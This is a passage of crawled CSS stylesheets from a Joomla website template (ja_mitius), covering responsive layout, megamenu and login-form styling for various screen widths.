  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active {
    background: #333 !important;
    color: #fff !important;
  }
}
@media screen and (max-width: 979px) {
  .ja-mainnav .navbar .nav > li > a {
    font-size: 11px;
  }
}

@media (max-width: 1199px) {
  .category-item,
  .cat-children > div {
    overflow: hidden;
  }
  div.sub-category .page-header,
  div.cat-children .page-header {
    width: 100%;
  }
  div.sub-category .category-desc,
  div.cat-children .category-desc {
    width: 100%;
  }
  div.sub-category .category-subdesc img,
  div.cat-children .category-desc img {
    max-width: 100%;
    width: 100%;
    height: 338px;
    display: block;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    left: 0;
    opacity: 1;
    width: 100%;
  }
  div.sub-category:focus .subcategory-desc,
  div.sub-category:active .subcategory-desc,
  div.cat-children:focus .subcategory-desc,
  div.cat-children:active .subcategory-desc {
    display: block !important;
    opacity: 1 !important;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    padding-top: 25px;
  }
  .ja-navhelper .span10 {
    width: 90% !important;
  }
  .ja-navhelper .span2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .article-intro .pull-left,
  .article-intro .pull-right,
  .item-page .item-image {
    width: 100% !important;
  }
  .article-intro .pull-left img,
  .article-intro .pull-right img,
  .item-pageo .item-image img,
  .item-page .item-image img {
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .tab-page .article-intro .pull-left,
  .tab-page .article-intro .pull-right,
  .tab-page .item-page .item-image {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img,
  .tab-page .article-intro .pull-right img,
  .tab-page .item-pageo .item-image img,
  .tab-page .item-page .item-image img {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img {
    margin-right: 20px !important;
  }
  .tab-page .article-intro .pull-right img {
    margin-left: 20px !important;
  }
  .ja-footermenu .row > [class*="span"] {
    width: 100% !important;
    margin: 0;
  }
  .ja-footermenu .row > [class*="span"]:first-child {
    border-bottom: solid 1px #222;
  }
  .ja-footermenu .row > [class*="span"]:last-child {
    margin-left: 0;
  }
  .ja-footermenu .head-search {
    margin-left: 20px !important;
  }
}
@media (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .vertical-layout li .img-intro {
    width: 30% !important;
  }
  .vertical-layout .showcategory {
    padding-left: 35% !important;
  }
  .article-info dd {
    display: inline-block;
  }
  .article-info dd span {
    display: inline-block;
  }
  .category-item,
  .cat-children > div {
    width: 100%;
  }
  .category-item div.sub-category .category-subdesc {
    width: 100% !important;
  }
  .category-item div.sub-category,
  div.cat-children div.sub-children {
    margin: 0;
  }
  p a.mod-articles-category-title {
    display: none !important;
  }
  .contact-form legend {
    font-size: 14px;
  }
  .contact input,
  .contact textarea {
    width: 80%;
  }
  .contact-links .nav-list,
  .contact-links .nav-tabs.nav-stacked {
    margin-left: 20px !important;
  }
  .dl-horizontal dt {
    width: 20px !important;
    float: left;
  }
  .dl-horizontal dd {
    margin-left: 20px !important;
  }
  .filters .filter-search,
  .filters .display-limit {
    width: 100% !important;
  }
  .newsfeed-category .filters .display-limit select {
    width: 150px !important;
  }
  .newsfeed-category td a,
  .newsfeed-category th a {
    word-wrap: break-word;
  }
  .article-intro .pull-left,
  .article-intro .pull-right {
    width: 100% !important;
  }
  article img[align="left"],
  article .pull-left.item-image,
  .img_caption.left,
  .article-intro img[align="left"],
  .article-intro .pull-left img,
  .item-page .pull-left img,
  .article-intro .pull-right img,
  article img[align="right"],
  article .pull-right.item-image,
  .img_caption.right,
  .article-intro img[align="right"],
  .item-page .pull-right img {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .article-title,
  .article-header h1 {
    font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 10px !important;
  }
  .login_form fieldset,
  .login fieldset {
    padding: 10px;
  }
  .login-wrap .other-links ul {
    margin-left: 10px !important;
  }
  .login-wrap .login fieldset .controls input {
    width: 80%;
  }
  label#jform_contact_email_copy-lbl {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .finder #search-form .input {
    display: block;
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 26px;
    line-height: 1.25;
  }
  h1 small {
    font-size: 26px;
  }
  h2 {
    font-size: 19.5px;
    line-height: 1.25;
  }
  h2 small {
    font-size: 19.5px;
  }
  h3 {
    font-size: 16.25px;
    line-height: 1.25;
  }
  h3 small {
    font-size: 13px;
  }
  h4,
  h5,
  h6 {
    font-size: 13px;
    line-height: 1.25;
  }
  h4 small,
  h5 small,
  h6 small {
    font-size: 13px -2px;
  }
}

@media (max-width: 1199px) {
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 100px;
  }
  .article-intro .pull-left {
    max-width: 100%;
  }
  .no-padding img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item,
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item {
    overflow: hidden;
    width: 20% !important;
  }
  .t3-module .ja-cp-main .item-inner {
    width: 80% !important;
  }
  .ja-cp-main .item-inner a {
    display: block !important;
    z-index: 1000;
  }
  .ja-contentslider-center,
  .ja-contentslider-center .jsslide {
    width: 100% !important;
  }
  .ja-contentslider-center .jsslide {
    height: auto !important;
  }
  .ja-ss-desc h3 {
    font-size: 200%;
  }
  div.acymailing_form p.onefield {
    width: 100% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  .highslide-img a {
    width: 66px !important;
    height: 66px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.acymailing_form p.onefield {
    width: auto !important;
  }
  div.ja-countdown-page div.acymailing_module {
    width: 100% !important;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 300px !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  #form-login-username input.inputbox,
  #form-login-password input.inputbox {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.subCategory h2 {
    width: auto;
  }
  div.subCategory {
    width: 95% !important;
    height: 391px;
    overflow: hidden;
  }
  div.subCategory .subCategoryDesc {
    width: 100%;
  }
  div.subCategory .subCategoryDesc {
    left: 0;
    opacity: 0;
  }
  div.subCategory:focus .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    display: block !important;
    opacity: 1;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 380px;
  }
  div.subCategory .subCategoryDesc  p {
    display: none;
  }
  div.subCategory .subCategoryDesc img {
    margin-top: 25px !important;
  }
  .ja-navhelper .container ul.breadcrumb .divider img {
    vertical-align: top;
    margin-top: 4px;
  }
  td.kcol-kcatlastpost,
  td.visible-desktop,
  td.kcol-knoposts,
  #Kunena .visible-desktop {
    display: none !important;
  }
  #Kunena select,
  #Kunena select:focus,
  #Kunena select:hover,
  #Kunena select.kbutton,
  #Kunena select.kbutton:hover,
  #Kunena select.kbutton:focus,
  #Kunena select.kbutton:active {
    background: none;
    height: auto;
    line-height: auto;
    padding: 2px 3px;
    -webkit-appearance: menulist !important;
  }
  #Kunena #advsearch_options #search-posts-start input {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 60px;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .main-siderbar1 {
    margin-left: 0 !important;
    margin-top: 15px;
  }
  .main-siderbar {
    margin-top: 15px;
  }
  .ja-footermenu .container {
    overflow: hidden;
  }
  .ja-topbar .container {
    overflow: hidden;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin: 20px 0 0 20px !important;
  }
  .ja-topbar .span4 .span6 {
    margin-left: 0 !important;
  }
  .ja-topbar .social {
    margin-right: 20px;
  }
  .form-search label {
    display: none;
  }
  .ja-topbar .form-search {
    margin: 0;
  }
  .ja-footermenu .head-search .input {
    width: 100%;
    border-left: none;
    border-right: solid 1px #222;
  }
  .ja-footermenu .head-search .input:hover,
  .ja-footermenu .head-search .input:focus {
    width: 100%;
  }
  .ja-footermenu .top-menu ul.nav {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .ja-topbar .form-search .input {
    background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
    border-radius: none !important;
    border: none;
    box-shadow: none;
    color: #666;
    height: 49px;
    padding-top: 0;
    padding-bottom: 0;
    vertical-align: middle;
    width: 350px;
  }
  .ja-topbar .form-search .input:focus,
  .ja-topbar .form-search .input:hover,
  .ja-topbar .form-search .input:active {
    border: none;
    background-image: url(../images/ico/search-invert-hover.png);
    color: #fff;
    width: 350px;
  }
  .ja-topbar .social {
    margin-rigth: 20px !important;
  }
  .ja-sidebar .module {
    width: 45%;
    margin-left: 30px;
  }
  .module-title {
    font-size: 13px;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
  }
  .ja-slideshow .container {
    overflow: hidden;
  }
  .ja-slideshow .right-slideshow {
    margin-top: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 45%;
    margin-left: 30px;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-thumbs-wrap {
    height: 100% !important;
  }
  .ja-ss-thumbs-wrap {
    right: 19px !important;
    border-right: solid 1px #222;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 240px !important;
  }
  .ja-countdown .clock {
    width: 100%;
  }
  .ja-countdown .bgLayer,
  .ja-countdown .topLayer {
    background-size: 140px 140px;
    height: 140px;
    width: 140px;
  }
  canvas {
    height: 140px !important;
    width: 140px !important;
  }
  .ja-countdown .text {
    left: 22px !important;
    top: 18px !important;
  }
  .ja-countdown .clock {
    margin-left: 0 !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90%;
  }
  .itemImage img,
  .tagItemImage img,
  .userItemImage img,
  .catItemImage img,
  .genericItemImage img,
  div.itemImageBlock img {
    width: 100% !important;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 350px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 350px !important;
  }
  #Kunena .kprofilebox form .inputbox {
    width: 110px;
  }
  #Kunena fieldset#search-posts-start select {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  
  
  
  
  
  
  body .wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  .logo {
    float: none;
    text-align: center;
  }
  .head-search {
    margin-top: 20px;
  }
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    width: 98%;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .ja-topheader .span8,
  .ja-topheader .span4 {
    width: auto !important;
    display: inline-block !important;
  }
  .ja-topheader .span4 {
    float: right;
  }
  .ja-topheader .languageswitcherload {
    margin-left: 10px;
  }
  .mod-languages {
    margin-top: 0px;
  }
  .top-menu .nav {
    display: none;
  }
  .ja-navhelper,
  .ja-footermenu {
    display: none;
  }
  .ja-topheader {
    z-index: 100 !important;
    -webkit-transform: none !important;
  }
  .ja-topheader .container {
    z-index: 100;
  }
  .ja-footer {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-footnav {
    padding: 20px 20px 0;
    font-size: 11px;
  }
  .ja-footnav .module-title {
    font-size: 13px;
    font-weight: bold;
  }
  .ja-footer .ja-fn .module {
    background: none;
    border-bottom: solid 1px #222;
  }
  #back-to-top {
    margin-right: 30px;
  }
  .ja-footer .wrap {
    margin-left: 0;
    margin-right: 0;
  }
  .ja-footer  .container.ja-fn {
    height: auto !important;
    padding-bottom: 0 !important;
  }
  .ja-footer .span4.t3respon {
    min-height: 0 !important;
  }
  .ja-copyright {
    padding: 20px 20px 40px;
    *zoom: 1;
  }
  .ja-copyright:before,
  .ja-copyright:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .ja-copyright:after {
    clear: both;
  }
  .copyright,
  .poweredby {
    float: none;
    display: inline-block;
  }
  .poweredby {
    margin-top: 10px;
  }
  .ja-mainnav .navbar-inner {
    min-height: 0 !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-siderbar1 {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .ja-topheader {
    margin-top: 50px;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .ja-topbar .head-search {
    margin-top: 0;
    margin-left: 20px;
    width: 58%;
  }
  .ja-sidebar .main-siderbar {
    margin: 15px 30px 0 0;
  }
  .ja-sidebar .module {
    width: 43% !important;
    margin-left: 30px;
  }
  .ja-topbar .container {
    border-bottom: none;
  }
  .ja-sl-1 .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .ja-cp-wrap {
    display: none;
  }
  .ja-slideshow {
    display: none;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
    display: none !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 0px !important;
    margin-right: 0 !important;
    display: none !important;
  }
  .right-slideshow .main-siderbar {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: 20px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100%;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-desc h3 {
    font-size: 180% !important;
  }
  .ja-ss-thumbs-wrap {
    display: none;
  }
  .ja-ss-btns {
    bottom: 60px !important;
    left: auto !important;
    right: 30px;
    width: 60px;
  }
  .t3-module.black .content-slidenews img {
    width: 100%;
  }
  .ja-button-control {
    display: none;
  }
  .ja-footermenu .span8,
  .ja-footermenu .span4 {
    width: 100% !important;
  }
  .ja-footermenu .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 20px;
  }
  .ja-footermenu .head-search {
    margin-top: 0;
    margin-left: 20px;
  }
  .ja-footer .t3-footnav .span4 {
    min-height: 0 !important;
    margin-bottom: 15px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.countdown-page {
    padding-top: 20px;
  }
  .ja-countdown .clock {
    width: 100% !important;
    margin: 10px 0px 20px !important;
  }
  .ja-countdown .clock_days,
  .ja-countdown .clock_hours,
  .ja-countdown .clock_minutes,
  .ja-countdown .clock_seconds {
    float: none !important;
    width: 200px;
    height: 200px;
    margin: auto !important;
  }
  div.ja-countdown-page .acymailing_form {
    margin-left: 30px !important;
  }
  .countdown-page h1 {
    font-size: 30px !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90% !important;
    margin: auto !important;
  }
  .ja-countdown div.custom-message {
    font-size: 13px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.item-meta span {
    display: inline;
  }
  div.item-meta span strong {
    display: inline-block;
  }
  div.catItemRatingBlock strong,
  div.itemRatingBlock strong {
    display: inline-block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
  }
  div.itemRelated,
  div.itemAuthorLatest {
    width: 100%;
  }
  div.userItemHeader h3.userItemTitle,
  div.itemHeader h2.itemTitle,
  .catItemBlog div.catItemHeader h3.catItemTitle,
  .itemViewBlog div.itemHeader h3.itemHeader,
  div.catItemHeader h3.catItemTitle,
  div.tagItemHeader h2.tagItemTitle,
  div.genericItemHeader h2.genericItemTitle {
    font-size: 20px;
  }
  div.itemCommentsForm .leftcol,
  div.itemCommentsForm .rightcol {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  div.subCategoryContainer {
    width: 100% !important;
    float: none;
  }
  div.subCategory,
  div.subCategory .subCategoryDesc,
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    width: 100% !important;
    margin: 0 auto 15px;
  }
  div.itemComments ul.itemCommentsList li,
  div.itemComments ul.itemCommentsList li:hover {
    padding-left: 70px;
  }
  div.itemComments ul.itemCommentsList li:hover div.comment-wrap {
    margin-right: 0px;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    padding: 10px;
  }
  div.comment-wrap .comment-meta,
  div.itemComments ul.itemCommentsList li span.commentDate {
    float: left;
  }
  div.itemCommentsPagination ul li {
    margin-bottom: 5px;
  }
  div.userItemCommentsLink,
  div.catItemCommentsLink {
    bottom: 4px;
    line-height: 10px;
    display: none;
  }
  div.item-meta {
    display: none;
  }
  div.catItemLinks,
  .userItemLinks {
    padding: 0;
    width: 100%;
  }
  div.catItemTagsBlock,
  div.userItemTagsBlock {
    float: left;
    margin-bottom: 10px;
    width: 100%;
  }
  div.userItemTagsBlock ul.userItemTags li,
  div.catItemTagsBlock ul.catItemTags li {
    margin-bottom: 5px;
  }
  div.catItemReadMore,
  div.userItemReadMore {
    float: left;
    position: relative;
    left: 0;
    width: 100% !important;
  }
  div.moduleItemIntrotext .moduleItemImage img {
    width: 100%;
  }
  div.item-meta span {
    border: none;
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
  .catItemBlog div.catItemCommentsLink {
    display: none;
  }
  div.itemToolbar {
    display: none;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    height: 50px;
    width: 50px;
    margin-right: 13px;
  }
  .catItemBlog .catItemDateCreated span.date,
  .itemViewBlog .itemDateCreated span.date {
    font-size: 20px;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    font-size: 10px;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 358px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 358px !important;
  }
  .latestItemImage img {
    width: 100% !important;
  }
  div.itemComments h3.itemCommentsCounter {
    font-size: 20px;
  }
  span.userItemEditLink {
    width: auto;
    margin: 0;
  }
  span.userItemEditLink a,
  span.userItemEditLink a.modal {
    right: 0;
  }
  span.catItemEditLink {
    width: auto !important;
    margin-right: 0 !important;
  }
  #Kunena .kprofilebox form .input span {
    margin-bottom: 10px;
  }
}
@media (max-width: 599px) {
  .ja-sidebar .module {
    width: 100% !important;
    margin-right: 0;
    margin-left: 0;
  }
  .ja-sidebar .main-siderbar {
    margin-right: 30px !important;
    margin-left: 30px !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 30px !important;
    margin-right: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .ja-tab-subcontent .ja-slidenews-item {
    width: 100% !important;
  }
  .ja-topbar .head-search {
    width: 50%;
  }
  .latestView .latestItemsContainer {
    width: 100% !important;
    margin-bottom: 15px;
  }
  #ja-user-login {
    right: auto !important;
    left: -100% !important;
  }
  #remember {
    width: 15px;
  }
}
@media (max-width: 360px) {
  .ja-topbar .head-search {
    width: 40%;
  }
  .countdown-page .custom a img {
    max-width: 90% !important;
  }
  div.acymailing_form p.onefield {
    width: 80% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  div.comment-wrap .comment-meta {
    margin: -64px 0 10px 0px;
    padding: 0 0 10px 60px;
  }
  div.itemComments ul.itemCommentsList li {
    padding-left: 0px !important;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    float: left;
    border: none;
    margin: 0 0 5px 0;
  }
  div.comment-wrap .commentAuthorName {
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li span.commentDate {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li img {
    border: none;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
  }
  div.comment-wrap span.arrow {
    display: none;
  }
  div.comment-wrap {
    padding: 0;
    border: none;
    border-bottom: solid 1px #e5e5e5;
  }
  #finder-search input.inputbox {
    margin-bottom: 10px !important;
  }
  .logo-image {
    margin-left: 0;
  }
  .logo-image a {
    background-size: 100% 100%;
    max-width: 320px;
    max-height: 54px;
  }
  #searchForm .btn-toolbar .btn-group {
    margin-left: 0 !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/megamenu-responsive.css
body_size: 260
content:
@media (max-width: 767px) {
  .t3-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .t3-megamenu .row-fluid,
  .t3-megamenu .mega-dropdown-menu,
  .t3-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
  }
  .t3-megamenu .hidden-collapse,
  .t3-megamenu .always-show  .caret,
  .t3-megamenu .sub-hidden-collapse > .nav-child,
  .t3-megamenu .sub-hidden-collapse .caret,
  .t3-megamenu .sub-hidden-collapse > a:after,
  .t3-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .t3-megamenu .mega-caption {
    display: none !important;
  }
  html[dir="rtl"] .t3-megamenu .row-fluid,
  html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,
  html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"] {
    right: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .ja-mainnav {
    height: auto;
  }
}
@media (max-width: 767px) {
  .hidden-collapse {
    display: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .t3-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .t3-megamenu .mega-nav > li a,
  .t3-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
  .t3-megamenu .mega-nav li li a,
  .t3-megamenu .dropdown-menu .mega-nav li li a {
    padding-left: 30px !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border: none !important;
  }
  .t3-megamenu .mega-nav li.active.dropdown-submenu > a:after,
  .t3-megamenu .mega-nav li.dropdown-submenu:hover > a:after {
    border-left-color: #f76000;
  }
  .t3-megamenu .mega-nav li.active a,
  .t3-megamenu .mega-nav li li.active a,
  .t3-megamenu .mega-nav li.active li.active a

    .dropdown-menu .mega-nav li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li.active a {
    color: #f76000;
  }
  .t3-megamenu .mega-nav li.active li a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a {
    color: #666;
  }
  .t3-megamenu .mega-nav li.active li a:hover,
  .t3-megamenu .mega-nav li.active li a:focus,
  .t3-megamenu .mega-nav li.active li a:active,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:active {
    background-color: #f5f5f5;
  }
  .t3-megamenu .nav > li > a,
  .t3-megamenu .dropdown-menu li + li a {
    margin-bottom: 0 !important;
  }
  .t3-megamenu .ja-module {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/mod_jalogin.css
body_size: 1088
content:
.top-login {
  float: right;
  background: none;
}
.top-login  ul {
  margin: 0;
  position: relative;
}
.top-login ul li {
  display: inline-block;
  float: left;
  position: relative;
  z-index: 12;
}
.top-login ul li.first {
  z-index: 13;
}
.top-login .login-switch #jabox-overlay,
.top-login .register-switch #jabox-overlay {
  display: none;
}
.top-login .login-switch.show + #jabox-overlay,
.top-login .register-switch.show + #jabox-overlay {
  display: block;
}
.top-login ul li a {
  background: #111;
  border-left: solid 1px #000;
  color: #666;
  display: inline-block;
  font-size: 92%;
  font-weight: bold;
  padding: 9px 20px;
  z-index: 1;
}
.top-login ul li a:hover,
.top-login ul li a:focus,
.top-login ul li a:active {
  color: #e5e5e5;
}
.top-login ul li a.show {
  background: #222;
  color: #999;
}
.top-login ul li.first a {
  border: none;
}
.top-login ul li a.show {
  z-index: 3;
}
#login-form {
  margin: 0;
}
#login-form ul li a,
#login-form ul li a:link,
#login-form ul li a:visited {
  background-image: url(../images/bullet-dark.png);
  color: #666;
  font-weight: normal;
  padding: 0 0 0 15px !important;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-greeting {
  color: #fff;
  float: right;
  margin-right: 10px;
  margin-top: 10px;
}
.top-login .logout-button {
  float: right;
  margin: 5px 20px 5px 0;
}
#member-registration {
  margin-bottom: 0;
}
#ja-user-register.hascaptcha {
  width: 430px !important;
}
#ja-user-login,
#ja-user-register {
  background: #222;
  border: 1px solid #222;
  box-shadow: 5px 5px 5px rgba(0,0,0,0.3);
  display: none;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 2;
  top: 38px;
}
#ja-user-login label,
#ja-user-register label {
  color: #999;
  display: inline-block;
  margin-bottom: 2px;
}
#ja-user-login .inputbox,
#ja-user-login #secretkey,
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
  background: #151515;
  border: 1px solid #2f2f2f;
  box-shadow: none;
  width: 230px;
}
#ja-user-login .inputbox:hover,
#ja-user-login .inputbox:focus,
#ja-user-login #secretkey:hover,
#ja-user-login #secretkey:focus,
#ja-user-register input[type="text"]:hover,
#ja-user-register input[type="password"]:hover,
#ja-user-register input[type="email"]:hover {
  border: 1px solid #444;
  box-shadow: none;
}
#ja-user-login .invalid,
#ja-user-register input[type="text"].invalid,
#ja-user-register input[type="password"].invalid,
#ja-user-register input[type="email"].invalid {
  border-color: #cc3333;
}
#ja-user-login #modlgn-remember {
  background: none;
  border: none !important;
  vertical-align: top;
  width: auto;
}
#form-login-username,
#form-login-password,
#form-login-remember {
  margin-bottom: 5px;
  margin-top: 0;
}
#ja-user-register fieldset dl {
  margin-bottom: 0;
}
#ja-user-register fieldset dt {
  clear: none;
  float: none;
  padding: 0;
}
#ja-user-register fieldset dd {
  padding: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
#ja-user-register fieldset + p {
  color: #666;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
}
.top-login input.button,
.top-login button {
  border: solid 1px #1a1a1a !important;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #999;
  font-weight: bold;
  text-shadow: none;
  padding: 6px 14px;
}
.top-login input.button:hover,
.top-login input.button:focus,
.top-login input.button:active,
.top-login input.button.active,
.top-login input.button.disabled,
.top-login input.button[disabled],
.top-login button:hover,
.top-login button:focus,
.top-login button:active,
.top-login button.active,
.top-login button.disabled,
.top-login button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.top-login input.button:active,
.top-login input.button.active,
.top-login button:active,
.top-login button.active {
  background-color: #151515 \9;
}
input.button:hover,
input.button:focus,
input.button:active,
.top-login button:hover,
.top-login button:focus,
.top-login button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
